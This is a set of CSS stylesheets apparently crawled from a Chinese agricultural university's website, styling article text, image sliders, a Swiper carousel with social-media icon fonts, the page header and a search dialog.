.ar_article table tr:not(:first-child) td{}
.ar_article table td {border-left: 1px solid #dadbdd;border-top: 1px solid #dadbdd;}
.ar_article table th{ background:#333; color:#fff; text-align:left}

.ar_article{font-size: .18rem;color: #333;line-height: 2;}
.ar_article video{ width:100%; object-fit:cover; height:auto}
.ar_article p{margin-bottom: .18rem;text-align: justify;}
.ar_article p b{ }
.ar_article p:last-child{ margin-bottom:0}
.ar_article strong{ font-weight:bold;}
.ar_article img{ max-width:100%;}
.ar_article a{ color:#888888;}
.ar_article h1,.ar_article h2,.ar_article h3,.ar_article h4,.ar_article h5{ font-weight:bold;}
.ar_article ul li,
.ar_article ol li{padding-bottom:0 !important;margin-bottom:0 !important;padding-left: .24rem;list-style:inherit !important;font-size: 15px;position:relative;list-style: none !important;}
.ar_article ol li:before, .ar_article ul li:before{content:"";position:absolute;left:0;width: 5px;height: 5px;background: #001f86;border-radius:50%;top: 13px;}

.ar_article ul li p,
.ar_article ol li p{ padding-bottom:0; margin-bottom:3px !important; }
.ar_article ul,
.ar_article ol{margin-bottom: 0;}
.ar_article sub {vertical-align:sub; font-size: smaller;}
.ar_article sup { vertical-align:super; font-size: smaller;}
.ar_article img{display:inline-block;margin: .1rem 0;}

/*百度播放器美化*/
#playercontainer_display_button,#video1_display_button,#video2_display_button{ background:none !important; height:40px; width:40px !important; border:2px solid #fff; border-radius:50%; padding:0 !important;}
#playercontainer_display_button #playercontainer_display_button_play,#video1_display_button #video1_display_button_play,#video2_display_button #video2_display_button_play{background-size: 25px;}
#playercontainer_display_button,#video1_display_button,#video2_display_button{ height:40px !important; margin-top: -20px !important;}
#playercontainer_display .cbpreview,#video1_display .cbpreview,#video2_display .cbpreview{ opacity: .75 !important;}

/*Slider 开始*/
.miso_qh{ opacity:0; visibility:hidden; transition:0.6s}
.miso_qh.miso-initialized{ opacity:1; visibility:visible;}
.miso-slider{ position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; z-index:0}
.miso-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; min-width: 100%;}
.miso-list:focus{outline: none;}
.miso-list.dragging{ cursor: pointer; cursor: hand;}
.miso-slider .miso-track{ min-width:100%}
.miso-slider .miso-track,
.miso-slider .miso-list{ -webkit-transform: translate3d(0, 0, 0);  -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}
.miso-track {position: relative;left: 0;top: 0;display:inline-block;zoom: 1;margin-left: auto;margin-right: auto;vertical-align: top;}
.miso-track:before,
.miso-track:after{ display: table; content: '';}
.miso-track:after{ clear: both;}
.miso-loading .miso-track{ visibility: hidden;}
.miso-slide { float: left; height: 100%; min-height: 1px; display: none; -moz-user-select:text; -khtml-user-select: text; user-select:text;}
[dir='rtl'] .miso-slide{ float: right;}
.miso-slide img{ display: block;}
.miso-slide.miso-loading img{ display: none;}
.miso-slide.dragging img{ pointer-events: none;}
.miso-initialized .miso-slide{ display: block;}
.miso-loading .miso-slide{ visibility: hidden;}
.miso-vertical .miso-slide{ display: block; height: auto;}
.miso-arrow.miso-hidden {display: none;}

.miso-loading .miso-list{ background: #fff;}
.miso-prev,
.miso-next{font-size: 0;line-height: 0;  position: absolute; top: 50%; display: block; width: 20px; height: 20px;padding: 0; -webkit-transform: translate(0, -50%); -ms-transform: translate(0, -50%); transform: translate(0, -50%); cursor: pointer; color: transparent; border: none; outline: none; background: transparent;}
.miso-prev:hover,
.miso-prev:focus,
.miso-next:hover,
.miso-next:focus{ color: transparent; outline: none; background: transparent;}
.miso-prev:hover:before,
.miso-prev:focus:before,
.miso-next:hover:before,
.miso-next:focus:before{ opacity: 1;}
.miso-prev.miso-disabled:before,
.miso-next.miso-disabled:before{ opacity: .25;}

.miso-prev:before,
.miso-next:before{font-size:2rem;line-height: 1;opacity: .75;color: white;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-weight:bold;cursor:pointer;position: absolute;}

.miso-prev{ left: 0px;}
[dir='rtl'] .miso-prev{ right: 0px; left: auto;}
.miso-prev:before{ content: ''; font-family:simsun;}
[dir='rtl'] .miso-prev:before{ content: ''; font-family:simsun;}

.miso-next{ right: 0px;}
[dir='rtl'] .miso-next{ right: auto; left: 0px;}
.miso-next:before{ content: ''; font-family:simsun;}
[dir='rtl'] .miso-next:before{ content: ''; font-family:simsun;}

/* Dots */
.miso-dots { position: absolute; bottom:0; list-style: none; display: block; text-align: center; padding: 0px; width: 100%; }
.miso-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0px 5px; padding: 0px; cursor: pointer; }
.miso-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer;}
.miso-dots li button:focus{ outline: none; }
.miso-dots li.miso-active a{ transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg);}

/* Arrows */
.miso-prev, .miso-next {position: absolute;display: flex;height: 20px;width: 20px;line-height: 0;font-size:0;cursor: pointer;background: transparent;color: transparent;padding: 0;border: none;outline: none;top: 50%;z-index: 1;align-items: center;justify-content: center;}
.miso-prev{ left:0}
.miso-next{ right:0}
.miso-lightbox .miso-prev:before,.miso-lightbox .miso-next:before{ width:32px; height:32px; display:block}
.miso-lightbox .miso-prev:before{ content: ''; background: url(left_svg.svg) center no-repeat;}
.miso-lightbox .miso-next:before{ content: ''; background: url(right_svg.svg) center no-repeat;}
@media(max-width: 768px){
	.miso-prev, .miso-next{ width:20px; height:20px;}
	.miso-lightbox .miso-prev:before,.miso-lightbox .miso-next:before{ width:20px; height:20px; background-size:20px 20px}
} 
/*Slider 结束*/


.piaofu{ width:65px; position:fixed; right:15px; z-index:100000; bottom:30%}
.piaofu .anniu{display:inline-block;width: 60px;height: 60px;line-height: 60px;background: #fff;border-radius: 100%;margin-bottom: 5px;}
.piaofu .anniu a{ display:block; width:100%; height:100%; position:relative; z-index:1}
.piaofu .anniu a h4{line-height: 60px;}
.piaofu .anniu:hover a h4{ -webkit-animation: jello 1s; -moz-animation: jello 1s; animation: jello 1s;}
.piaofu .anniu a h6{ font-size:12px; color:#6a6c6d}
.piaofu .anniu.anniu01,.piaofu .anniu.anniu02{ cursor:pointer; position:relative}
.piaofu .anniu.anniu01 .piao_ewm{border-radius: 2px;position:absolute;left: -109px;bottom: -1px;border: #e5e5e5 1px solid; display:none}
.piaofu .anniu.anniu01 .piao_tel{border-radius: 30px;position:absolute;width: 230px;height:60px;right: 0;top: 0;background:#3b73cb;display:none;padding: 0 35px;font-size: 20px;color: #fff;}
.piaofu .anniu.anniu02{ display:none}
.piaofu .anniu.anniu02 a h4{margin-top:-3px;}
.anniu_close img{ position:absolute; top:-15px; right:-10px; width:18px; height:18px; cursor:pointer}

.Statistical{display:inline-block; margin-left:12px;}
.Statistical span,.Statistical span img{ vertical-align:top}
.bd_weixin_popup{ box-sizing:content-box}
.bd_weixin_popup .bd_weixin_popup_foot{ text-align:center !important}


.w20_box{ display: flex; flex-wrap: wrap;}
.w20{ width: 20%;}

.w25_box{ display: flex; flex-wrap: wrap;}
.w25{ width: 25%;}

.w33_box{ display: flex; flex-wrap: wrap;}
.w33{ width: 33.33%;}

.w50_box{ display: flex; flex-wrap: wrap;}
.w50{ width: 50%;}

.vsbcontent_img img{max-width:100%;height: auto;}
table,.max_img{ max-width: 100%;}

.xuanzhuan{ -webkit-animation:play 25s linear infinite; -moz-animation:play 25s linear infinite; animation:play 25s linear infinite;}
@-webkit-keyframes play{
	0% {
		-webkit-transform:rotate(0deg);
	}
	100% {
		-webkit-transform:rotate(360deg);
	}
}
@-moz-keyframes play{
	0% {
		-webkit-transform:rotate(0deg);
	}
	100% {
		-webkit-transform:rotate(360deg);
	}
}

#browser-modal{width:100%;height:100%;top:0;left:0;text-align:center;color:#303233;position:fixed;z-index:999999999;}
#browser-modal .browser-modal-cover{position:fixed;left:0;top:0;height:100%;width:100%;background-color:#111;;z-index:-1}
#browser-modal .browser-content{width:700px;margin-top:120px;margin-left:auto;margin-right:auto;padding-bottom:80px;padding-top:50px;background-color:#fff;border-radius:5px}
#browser-modal .browser-content .browser-dpc-logo img{height:42px;margin:45px auto 40px}
#browser-modal .browser-content .browser-text-title{text-transform:uppercase;font-size:24px}
#browser-modal .browser-content .browser-text-desc{margin-top:30px;margin-bottom:20px;font-size:14px}
#browser-modal .browser-content .browser-list{width:600px;margin:20px auto;height:130px}
#browser-modal .browser-content .browser-item{float:left;width:150px;padding-top:20px;padding-bottom:20px;margin-left:auto;margin-right:auto}
#browser-modal .browser-content .browser-item .iconfont{width:100px;height:100px;margin:0 auto;font-size:80px;line-height:80px;margin-bottom:10px;}
#browser-modal .browser-content .browser-item .iconchrome{background: url(bro.png) no-repeat 0 0}
#browser-modal .browser-content .browser-item .iconfirefox{background: url(bro.png) no-repeat 0 -100px}
#browser-modal .browser-content .browser-item .iconopera{background: url(bro.png) no-repeat 0 -200px}
#browser-modal .browser-content .browser-item .iconEdge{background: url(bro.png) no-repeat 0 -300px}
#browser-modal .browser-content .browser-item a{cursor:pointer;display:block}
#browser-modal .browser-content .browser-item a img{display:block;margin:0 auto;max-width:100px;width:100px;height:100px}
#browser-modal .browser-content .browser-item a h4{text-align:center;margin-top:20px;font-size:18px;font-weight:700}

.wp{width: 15.2rem;padding: 0;margin: 0 auto;max-width: 94%;}
@media(max-width: 1200px){
	.wp{ padding:0 15px; width: 100%; max-width: 100%;}
}
@media(max-width: 768px){
	#gotop{ right:0; transform:scale(0.7)}
}


--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/slide.css
body_size: 3088
content:
@font-face {
  font-family: "swiper-icons"; /* Project id 2560839 */
  src: url('swiper.woff?t=1621499440278') format('woff');
}

.swiper-icons {
  font-family: "swiper-icons" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.swi-bzhan:before {
  content: "\e613";
}

.swi-huya:before {
  content: "\e617";
}

.swi-douyu:before {
  content: "\e67a";
}

.swi-kuaishou:before {
  content: "\e61b";
}

.swi-bilibili:before {
  content: "\e605";
}

.swi-qq:before {
  content: "\e603";
}

.swi-douyin:before {
  content: "\e690";
}

.swi-Titter:before {
  content: "\e694";
}

.swi-play:before {
  content: "\e630";
}

.swi-facebook:before {
  content: "\e63b";
}

.swi-more:before {
  content: "\e601";
}

.swi-yousanjiao:before {
  content: "\e614";
}

.swi-more1:before {
  content: "\e602";
}

.swi-shijian:before {
  content: "\e6b4";
}

.swi-ssj:before {
  content: "\e6cb";
}

.swi-weixin:before {
  content: "\e615";
}

.swi-sina:before {
  content: "\e61f";
}

.swi-downb:before {
  content: "\e600";
}

.swi-upb:before {
  content: "\eabc";
}

.swi-darrr:before {
  content: "\e65c";
}

.swi-arrlb:before {
  content: "\e62f";
}

.swi-darrl:before {
  content: "\eabb";
}

.swi-morear:before {
  content: "\e679";
}

.swi-jia:before {
  content: "\e65b";
}

.swi-jian:before {
  content: "\e622";
}

.swi-arrl:before {
  content: "\e60a";
}

.swi-close:before {
  content: "\e60b";
}

.swi-arrr:before {
  content: "\e648";
}

.swi-sousuo:before {
  content: "\e616";
}

.swi-arrrb:before {
  content: "\e676";
}

.swi-up:before {
  content: "\eabe";
}

.swi-moreal:before {
  content: "\eabf";
}

.swi-down:before {
  content: "\eabd";
}


:root {
	--swiper-theme-color: #007aff
}
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;

}

.swiper-container-vertical>.swiper-wrapper {
	flex-direction: column
}

.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: flex;
	transition-property: transform;
	box-sizing: content-box
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
	transform: translate3d(0px,0,0)
}

.swiper-container-multirow>.swiper-wrapper {
	flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
	flex-wrap: wrap;
	flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	transition-property: transform
}

.swiper-slide-invisible-blank {
	visibility: hidden
}

.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide {
	height: auto
}

.swiper-container-autoheight .swiper-wrapper {
	align-items: flex-start;
	transition-property: transform,height
}

.swiper-container-3d {
	perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper {
	transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
	background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-container-3d .swiper-slide-shadow-right {
	background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-container-3d .swiper-slide-shadow-top {
	background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-container-css-mode>.swiper-wrapper {
	overflow: auto;
	scrollbar-width: none;
	-ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
	display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
	scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
	scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
	scroll-snap-type: y mandatory
}

:root {
	--swiper-navigation-size: 44px
}

.swiper-button-next,.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 50px;
	height: 50px;
	margin-top:-25px ;
	z-index: 10;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #007aff
}

.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {
	opacity: .35;
	cursor: auto;
	pointer-events: none
}

.swiper-button-next:after,.swiper-button-prev:after {
	font-family: swiper-icons;
	font-size: 45px;
	text-transform: none!important;
	letter-spacing: 0;
	text-transform: none;
	font-variant: initial;
	line-height: 1
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
	left: 10px;
	right: auto
}

.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after {
	 content: "\e60a";
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
	right: 10px;
	left: auto
}

.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after {
content: "\e648";
}

.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white {
	--swiper-navigation-color: #ffffff
}

.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black {
	--swiper-navigation-color: #000000
}

.swiper-button-lock {
	display: none
}

.swiper-pagination {
	position: absolute;
	text-align: center;
	transition: .3s opacity;
	transform: translate3d(0,0,0);
	z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}

.swiper-pagination-bullets-dynamic {
	overflow: hidden;
	font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transform: scale(.33);
	position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
	transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	transform: scale(.33)
}

.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 10px;
	background: #fff;
	opacity: .2
}

button.swiper-pagination-bullet {
	border: none;
	margin: 0;
	padding: 0;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}

.swiper-pagination-bullet-active {
	opacity: 1;
	background: #fff
}

.swiper-container-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	transform: translate3d(0px,-50%,0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 6px 0;
	display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	top: 50%;
	transform: translateY(-50%);
	width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	display: inline-block;
	transition: .2s transform,.2s top
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	left: 50%;
	transform: translateX(-50%);
	white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: .2s transform,.2s left
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: .2s transform,.2s right
}

.swiper-pagination-progressbar {
	background: rgba(0,0,0,.25);
	position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	background:#007aff;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transform: scale(0);
	transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}

.swiper-pagination-white {
	--swiper-pagination-color: #ffffff
}

.swiper-pagination-black {
	--swiper-pagination-color: #000000
}

.swiper-pagination-lock {
	display: none
}

.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0,0,0,.1)
}

.swiper-container-horizontal>.swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}

.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0,0,0,.5);
	border-radius: 10px;
	left: 0;
	top: 0
}

.swiper-scrollbar-cursor-drag {
	cursor: move
}

.swiper-scrollbar-lock {
	display: none
}

.swiper-zoom-container {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center
}

.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	object-fit: contain
}

.swiper-slide-zoomed {
	cursor: move
}

.swiper-lazy-preloader {
	width: 42px;
	height: 42px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -21px;
	margin-top: -21px;
	z-index: 10;
	transform-origin: 50%;
	animation: swiper-preloader-spin 1s infinite linear;
	box-sizing: border-box;
	border: 4px solid #007aff;
	border-radius: 50%;
	border-top-color: transparent
}

.swiper-lazy-preloader-white {
	--swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
	--swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
	100% {
		transform: rotate(360deg)
	}
}

.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
	pointer-events: auto;
	transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: auto
}

.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;z-index: 10
}

.swiper-container-cube {
	overflow: visible
}

.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
	transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0
}

.swiper-container-flip {
	overflow: visible
}

.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.swiper-button-next:after, .swiper-button-prev:after{}

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/style.css
body_size: 20183
content:
@charset "utf-8";

@font-face{ font-family: Frutiger; src:url(FRUTIGERCE55ROMAN.TTF);} */

/* @font-face {
  font-family: "思源黑体 Medium";font-weight: 500;src: url("yiyuanheitiMedium.woff") format("woff");
  font-display: swap;
} */
/* @font-face {
  font-family: "思源黑体 Bold";font-weight: 500;src: url("yiyuanheitiBold.woff") format("woff");
  font-display: swap;
} */
/* @font-face {
  font-family: "思源宋体 SemiBold";font-weight: 600;src: url("siyuanSemiBold.woff") format("woff");
  font-display: swap;
}
@font-face {
  font-family: "思源宋体 Bold";font-weight: 600;src: url("siyuanBold.woff") format("woff");
  font-display: swap;
} */

@media screen and (max-width:1024px){
	html{font-size: 90px!important;}
}
@media screen and (max-width:900px){
	html{font-size: 85px!important;}
}
@media screen and (max-width:640px){
	body{font-size: .18rem}
}
@media screen and (max-width:480px){
	html{font-size: 80px!important;}
}
@media screen and (max-width:375px){
	html{font-size: 75px!important;}
}
@media screen and (max-width:360px){
	html{font-size: 70px!important;}
}


/*==========================================公共 开始=============================================*/


/*==========================================公共 结束=============================================*/

 
/*==========================================首页 开始=============================================*/

.header_box .wp{ display: flex; justify-content: space-between;}
.header_box .left{ width: calc((100% - 4.73rem)/2);}
.header_box .center{width: 4.73rem;position: relative;z-index: 1;}
.header_box .center img{position: absolute;top: 0;left: 0;right: 0;width: 100%;transition: .5s;transform-origin: top;}
.header_box .right{ width: calc((100% - 4.73rem)/2);}
.header_box_li{position: relative;z-index: 1;height: 100%;}

.header_box.fixed .center img{transform: scale(.7);}

.header_box{position: relative;z-index: 100; height: 0; }
#header{z-index:999;width:100%;}
#header .w1400{margin-left: 7.5%;margin-right: 7.5%;max-width: inherit !important;/* width: 85%; */}
.head{position: fixed;}
 .header_box_li #header:before{content:"";position:absolute;height: 1.42rem;top:0;left: 0;right: 0;transition: 0.5s;opacity: 1;visibility: visible;z-index: -1;}

.header_box_li .head:before{background:url(headbg.png) no-repeat center !important;background-size: 100% 100% !important;height: 2.78rem !important;}
.fixed .header_box_li .head:before{background: url(headbg1.png) repeat-x center !important;background-size: 100% 100% !important;height: 1.28rem !important;}


 .header_box_li #header.xg:before{background: url(navbg.png) no-repeat center !important;height: 100% !important;background-size: 100% 100% !important;}
.header_top{position: relative;height: .45rem;padding: 0;text-align: right;z-index: 10000;overflow: hidden;width: 47%;margin-top: 0.1rem;}
.head .header_top{transition:0.5s;transform: translateY(0.1rem);}
.header_top:last-child{ display: flex;  justify-content: flex-end;  align-items: center; }
.head.xg .header_top{transform: translateY(0rem);}
.list_box0{display: flex;align-items: center;height: .55rem; transition:.5s}
.fixed .list_box0{ height:.45rem}
.header_box .right .list_box0{ justify-content: flex-end}
.list_box0 .li{font-size: .16rem;color: #fff;display: inline-block;transition:.6s;margin-right: .16rem;position: relative;padding-right: .16rem;border-right: 2px solid rgba(255,255,255,1);}
.list_box0 .li:last-child{margin-right: 0;padding-right:0;border-right: 1px solid rgba(255,255,255,0);}
.list_box0 .li>a{display: flex;align-items: center;}
.list_box0 .li a>img{margin: 0 0 0 .1rem;}
.list_box0 .li a .ewm_box{display:inline-block;border:#d3d3d3 1px solid;background:#fff;position:absolute;left:50%;transform: translateX(-50%) scaleY(1);top: .56rem;opacity: 1;visibility: visible;transform-origin:top;display: none;}
.list_box0 .li a .ewm_box:before{content:"";position:absolute;border-left:transparent 6px solid;border-right:transparent 6px solid;border-bottom: #fff 6px solid;top: -6px;left: 50%;margin-left: -6px; }

.list_box0 .li dl{position: absolute;top: 150%;left: 50%;width: 1.2rem;background: rgba(17, 133,105,1);border-radius: .12rem;padding: .12rem;transform: scaleY(0);visibility: hidden;filter: alpha(opacity=0);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;transition: .5s;transform-origin: top;box-shadow: 0 0 10px rgba(0,0,0,.3);text-align: center;z-index: 100;margin-left: -.6rem;}
.list_box0 .li dl a{display: block;font-size: .14rem;color: rgba(255,255,255,.7);line-height: 2.5;transition: .5s;}
.list_box0 .li:hover dl{transform: scaleY(1);filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;visibility: visible;transform: scaleY(1);}
.list_box0 .li dl a:hover{ color: #fff}

.list_box0 .li svg{width: .15rem;height: .15rem;fill:#fff;margin: 0 0 0 .1rem;}

.old_rukou{width: 1.50rem;height: .54rem;display: inline-block;text-align: center;line-height: .54rem; margin-left: .34rem}
.old_rukou a{ display:block; width:100%; font-size:.18rem; color:#fff; border-radius:0 0 0 .10rem; background:#0a3f79;}

#m_header .list_box0{ float:right}
#m_header .list_box0 .li{ line-height:60px;}
#m_header .list_box0 .li a .ewm_box{ top:60px}
#m_header .list_box0 .li a>img{height: 12px;}

.search-dialog-box{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1000000;
	opacity: 0;
	visibility: hidden;
	transition: .6s;
	/* overflow: hidden; */
}
.search-dialog-box:before{content:"";position:absolute;top:0;height:0;background: #118569 url(search-dialog-box.png) center 105% no-repeat;background-size:100% auto;transition: .6s;left: 0;right: 0;z-index: 1;opacity: .8;-webkit-backdrop-filter: blur(15px);/* backdrop-filter: blur(15px); */}
.search-dialog-box.on:before{ height:100%}
.search-dialog-box .bubbles-bg{
	opacity: 0;
	visibility: hidden;
	display: none;
}
.search-dialog-box .search-bg{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 0;
	margin: 0;
	background: rgba(0,0,0,.7);
	background-size: cover;
	background-repeat: no-repeat;
	/* z-index: 1; */
	transform-origin: center center;
	transition: height .8s cubic-bezier(.77,0,.175,1);
}
.search-dialog-box .wrap-inner{
	transform:translateY(100%);
	transition: .6s;
}

.search-dialog{
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 100%;
	z-index: 2;
}
.search-dialog .search-tit{
	font-size: 2.75rem;
	line-height: 3.5rem;
	color: #fff;
	text-align: center;
	overflow: hidden;
	display: none;
}
.search-dialog .search-inner{
	overflow: hidden;
	margin-top: 0;
}
.search-dialog .search-input{
	width: 8rem;
	margin: 0 auto;
	padding: 0 0 0 .24rem;
	background-color: #fff;
	box-sizing: border-box;
	transition: all .3s;
	max-width: 94%;
	border-radius: .06rem;
	overflow: hidden;
}
.search-dialog .search-input input[type=text]{
	float: left;
	height: .6rem;
	width: calc(100% - .64rem);
	background-color: transparent;
	font-size: .2rem;
	line-height: .08rem;
	color: #333;
	transition: all .3s;
}
